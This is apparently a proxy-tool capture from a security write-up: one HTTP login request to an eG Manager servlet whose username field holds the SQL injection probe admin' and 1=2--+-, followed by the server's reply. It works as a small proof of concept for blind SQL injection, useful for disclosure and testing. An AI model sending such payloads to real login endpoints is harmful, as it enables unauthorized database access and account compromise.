 Request
Raw Params Headers Hex
POST /final/servlet/com.eg.LoginHelperServlet HTTP/1.1
Host: 105.187 :7077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://105.187. :7077/final/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
DNT: 1
Connection: close
user=admin' and 1=2--+-
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json
Content-Length: 23
Date: Wed, 29 Jan 2020 09:17:37 GMT
Connection: close
Server: eG Manager
Username does not exist
? < + > Type a search term 0 match